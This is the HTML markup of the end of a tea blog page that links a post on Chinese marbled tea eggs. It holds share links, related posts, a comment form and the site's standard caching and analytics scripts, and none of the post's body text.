<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.teabox.com%2Fangel-wong&#038;media=https%3A%2F%2Fblog.teabox.com%2Fwp-content%2Fuploads%2F2015%2F12%2FPost-63-1.jpg&#038;description=Chinese%20Marbled%20Tea%20Eggs%20by%20Angel%20Wong" class="link pinterest" target="_blank" title="Pinterest"><i class="tsi tsi-pinterest-p"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank" title="Email"><i class="tsi tsi-envelope-o"></i></a></div></div></div></div><div class="author-box"><div class="image"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://blog.teabox.com/wp-content/litespeed/avatar/b7a6728d15fc0bc7f0edd664e2c49a7e.jpg?ver=1768582616' data-srcset='https://blog.teabox.com/wp-content/litespeed/avatar/e8af8e278ca0a4daa02c1489140940e7.jpg?ver=1768582616 2x' class='avatar avatar-82 photo' height='82' width='82' loading='lazy' decoding='async'/></div><div class="content">
<span class="author">
<span>Author</span>
<a href="https://blog.teabox.com/author/saloni" title="Posts by SALONI SAMANT" rel="author">SALONI SAMANT</a>			</span><p class="text author-bio"></p><ul class="social-icons"></ul></div></div><section class="related-posts grid-3"><h4 class="section-head"><span class="title">Related Posts</span></h4><div class="ts-row posts cf"><article class="post col-4"><a href="https://blog.teabox.com/a-healing-cup-of-chamomile" class="image-link media-ratio ratio-3-2"><span data-bgsrc="https://blog.teabox.com/wp-content/uploads/2023/01/yaroslava-stupnytska-0f3AfGPzgpY-unsplash-768x512.jpg" class="img bg-cover wp-post-image attachment-cheerup-768 size-cheerup-768 lazyload" role="img" data-bgset="https://blog.teabox.com/wp-content/uploads/2023/01/yaroslava-stupnytska-0f3AfGPzgpY-unsplash-768x512.jpg 768w, https://blog.teabox.com/wp-content/uploads/2023/01/yaroslava-stupnytska-0f3AfGPzgpY-unsplash-300x200.jpg 300w, https://blog.teabox.com/wp-content/uploads/2023/01/yaroslava-stupnytska-0f3AfGPzgpY-unsplash-1536x1024.jpg 1536w, https://blog.teabox.com/wp-content/uploads/2023/01/yaroslava-stupnytska-0f3AfGPzgpY-unsplash-2048x1365.jpg 2048w, https://blog.teabox.com/wp-content/uploads/2023/01/yaroslava-stupnytska-0f3AfGPzgpY-unsplash-175x117.jpg 175w, https://blog.teabox.com/wp-content/uploads/2023/01/yaroslava-stupnytska-0f3AfGPzgpY-unsplash-450x300.jpg 450w, https://blog.teabox.com/wp-content/uploads/2023/01/yaroslava-stupnytska-0f3AfGPzgpY-unsplash-1170x780.jpg 1170w, https://blog.teabox.com/wp-content/uploads/2023/01/yaroslava-stupnytska-0f3AfGPzgpY-unsplash-270x180.jpg 270w" data-sizes="(max-width: 768px) 100vw, 768px" title="A HEALING CUP OF CHAMOMILE"></span></a><div class="content"><h3 class="post-title"><a href="https://blog.teabox.com/a-healing-cup-of-chamomile" class="post-link">A HEALING CUP OF CHAMOMILE</a></h3><div class="post-meta post-meta-a has-below"><div class="below meta-below"><a href="https://blog.teabox.com/a-healing-cup-of-chamomile" class="meta-item date-link">
<time class="post-date" datetime="2023-01-10T14:46:43+00:00">January 10, 2023</time>
</a></div></div></div></article ><article class="post col-4"><a href="https://blog.teabox.com/travel-with-tea-steep-anywhere-anytime" class="image-link media-ratio ratio-3-2"><span data-bgsrc="https://blog.teabox.com/wp-content/uploads/2022/12/pexels-uriel-mont-6271649-768x512.jpg" class="img bg-cover wp-post-image attachment-cheerup-768 size-cheerup-768 lazyload" role="img" data-bgset="https://blog.teabox.com/wp-content/uploads/2022/12/pexels-uriel-mont-6271649-768x512.jpg 768w, https://blog.teabox.com/wp-content/uploads/2022/12/pexels-uriel-mont-6271649-300x200.jpg 300w, https://blog.teabox.com/wp-content/uploads/2022/12/pexels-uriel-mont-6271649-1536x1024.jpg 1536w, https://blog.teabox.com/wp-content/uploads/2022/12/pexels-uriel-mont-6271649-2048x1365.jpg 2048w, https://blog.teabox.com/wp-content/uploads/2022/12/pexels-uriel-mont-6271649-175x117.jpg 175w, https://blog.teabox.com/wp-content/uploads/2022/12/pexels-uriel-mont-6271649-450x300.jpg 450w, https://blog.teabox.com/wp-content/uploads/2022/12/pexels-uriel-mont-6271649-1170x780.jpg 1170w, https://blog.teabox.com/wp-content/uploads/2022/12/pexels-uriel-mont-6271649-270x180.jpg 270w" data-sizes="(max-width: 768px) 100vw, 768px" title="TRAVEL WITH TEA: STEEP ANYWHERE, ANYTIME"></span></a><div class="content"><h3 class="post-title"><a href="https://blog.teabox.com/travel-with-tea-steep-anywhere-anytime" class="post-link">TRAVEL WITH TEA: STEEP ANYWHERE, ANYTIME</a></h3><div class="post-meta post-meta-a has-below"><div class="below meta-below"><a href="https://blog.teabox.com/travel-with-tea-steep-anywhere-anytime" class="meta-item date-link">
<time class="post-date" datetime="2022-12-17T07:56:09+00:00">December 17, 2022</time>
</a></div></div></div></article ><article class="post col-4"><a href="https://blog.teabox.com/tea-rituals-crafted-for-your-mind" class="image-link media-ratio ratio-3-2"><span data-bgsrc="https://blog.teabox.com/wp-content/uploads/2021/11/pause2-768x512.jpeg" class="img bg-cover wp-post-image attachment-cheerup-768 size-cheerup-768 lazyload" role="img" data-bgset="https://blog.teabox.com/wp-content/uploads/2021/11/pause2-768x512.jpeg 768w, https://blog.teabox.com/wp-content/uploads/2021/11/pause2-300x200.jpeg 300w, https://blog.teabox.com/wp-content/uploads/2021/11/pause2-175x117.jpeg 175w, https://blog.teabox.com/wp-content/uploads/2021/11/pause2-450x300.jpeg 450w, https://blog.teabox.com/wp-content/uploads/2021/11/pause2-1170x780.jpeg 1170w, https://blog.teabox.com/wp-content/uploads/2021/11/pause2-270x180.jpeg 270w, https://blog.teabox.com/wp-content/uploads/2021/11/pause2.jpeg 1470w" data-sizes="(max-width: 768px) 100vw, 768px" title="TEA RITUALS- CRAFTED FOR YOUR MIND"></span></a><div class="content"><h3 class="post-title"><a href="https://blog.teabox.com/tea-rituals-crafted-for-your-mind" class="post-link">TEA RITUALS- CRAFTED FOR YOUR MIND</a></h3><div class="post-meta post-meta-a has-below"><div class="below meta-below"><a href="https://blog.teabox.com/tea-rituals-crafted-for-your-mind" class="meta-item date-link">
<time class="post-date" datetime="2021-11-18T04:26:44+00:00">November 18, 2021</time>
</a></div></div></div></article ></div></section><div class="comments"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/angel-wong#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form">
<iframe
title="Comment Form"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=198784633&#038;postid=7566&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=b8309df859&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=13.3.2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=9eb3d73329e41b469931a74def0029ab7f904b25#parent=https%3A%2F%2Fblog.teabox.com%2Fangel-wong"
name="jetpack_remote_comment"
style="width:100%; height: 430px; border:0;"
class="jetpack_remote_comment"
id="jetpack_remote_comment"
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
>
</iframe>
<!--[if !IE]><!--> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){var commentForms=document.getElementsByClassName('jetpack_remote_comment');for(var i=0;i<commentForms.length;i++){commentForms[i].allowTransparency=!1;commentForms[i].scrolling='no'}})</script> <!--<![endif]--></form></div>
<input type="hidden" name="comment_parent" id="comment_parent" value="" /></div></div></article></div></div></div></div></div><footer class="main-footer dark classic"><div class="bg-wrap"><section class="lower-footer cf"><div class="wrap"><div class="bottom cf"><p class="copyright">Copyright © 2021 Tea Stories – Still Steeping: Teabox Blog.</p><div class="to-top">
<a href="#" class="back-to-top"><i class="tsi tsi-angle-up"></i> Top</a></div></div></div></section></div></footer></div><div class="mobile-menu-container off-canvas" id="mobile-menu"><a href="#" class="close"><i class="tsi tsi-times"></i></a><div class="logo"></div><ul id="menu-from-the-ceos-desk-1" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7763"><a href="https://blog.teabox.com/latest">Latest</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7761"><a href="https://blog.teabox.com/all-about-tea">All About Tea</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7760"><a href="https://blog.teabox.com/while-it-steeps">While It Steeps</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7762"><a href="https://blog.teabox.com/teabox-news">From the Box</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8830"><a href="https://tea101.teabox.com/">Tea 101</a></li></ul></div> <script type="litespeed/javascript">!function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","page","once","off","on"];analytics.factory=function(t){return function(){var e=Array.prototype.slice.call(arguments);e.unshift(t);analytics.push(e);return analytics}};for(var t=0;t<analytics.methods.length;t++){var e=analytics.methods[t];analytics[e]=analytics.factory(e)}analytics.load=function(t){var e=document.createElement("script");e.type="text/javascript";e.async=!0;e.src=("https:"===document.location.protocol?"https://":"https://")+"cdn.segment.com/analytics.js/v1/"+t+"/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)};analytics.SNIPPET_VERSION="3.1.0";analytics.load("hndmckBrqI9yCIQWdSppFnsXgjiS8O4z");analytics.page()}}()</script> <div style="display:none"><div class="grofile-hash-map-c10ad1f7b6153a2f9d14abbb6537cf77"></div></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id='contact-form-7-js-extra' type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/blog.teabox.com\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id='tptn_tracker-js-extra' type="litespeed/javascript">var ajax_tptn_tracker={"ajax_url":"https:\/\/blog.teabox.com\/wp-admin\/admin-ajax.php","top_ten_id":"7566","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1539775803"}</script> <script type="litespeed/javascript" data-src='https://secure.gravatar.com/js/gprofiles.js?ver=202604' id='grofiles-cards-js'></script> <script id='wpgroho-js-extra' type="litespeed/javascript">var WPGroHo={"my_hash":""}</script> <script id='cheerup-theme-js-extra' type="litespeed/javascript">var Bunyad={"custom_ajax_url":"\/angel-wong"}</script> <script></script>  <script type="litespeed/javascript">(function(){const iframe=document.getElementById('jetpack_remote_comment');const watchReply=function(){if('undefined'!==typeof addComment&&!addComment._Jetpack_moveForm){addComment._Jetpack_moveForm=addComment.moveForm;const commentParent=document.getElementById('comment_parent');const cancel=document.getElementById('cancel-comment-reply-link');function tellFrameNewParent(commentParentValue){const url=new URL(iframe.src);if(commentParentValue){url.searchParams.set('replytocom',commentParentValue)}else{url.searchParams.delete('replytocom')}
if(iframe.src!==url.href){iframe.src=url.href}};cancel.addEventListener('click',function(){tellFrameNewParent(!1)});addComment.moveForm=function(_,parentId){tellFrameNewParent(parentId);return addComment._Jetpack_moveForm.apply(null,arguments)}}}
document.addEventListener('DOMContentLiteSpeedLoaded',watchReply);document.querySelector('#comment-reply-js')?.addEventListener('load',watchReply);window.addEventListener('message',function(event){if(event.origin!=='https://jetpack.wordpress.com'){return}
iframe.style.height=event.data+'px'})})()</script>  <script type="litespeed/javascript">jQuery(document).ready(function($){function isIntoView(elem){var documentViewTop=$(window).scrollTop();var documentViewBottom=documentViewTop+$(window).height();var elementTop=$(elem).offset().top;var elementBottom=elementTop+$(elem).height();return((elementBottom<=documentViewBottom)&&(elementTop>=documentViewTop))}
$(window).scroll(function(){if(isIntoView($('.load-button'))){$('.load-button').click()}})})</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blog.teabox.com/wp-content/litespeed/js/128add6392351cc295d78d1cf9e2001c.js?ver=e342d"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1a4147e476d45a4b17a4775a71ee0d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 01:52:31 -->

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-19 01:52:30 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->